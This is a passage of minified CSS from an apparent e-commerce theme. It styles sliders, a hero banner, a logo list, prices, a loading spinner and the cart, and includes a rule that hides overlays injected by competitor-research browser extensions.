none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: 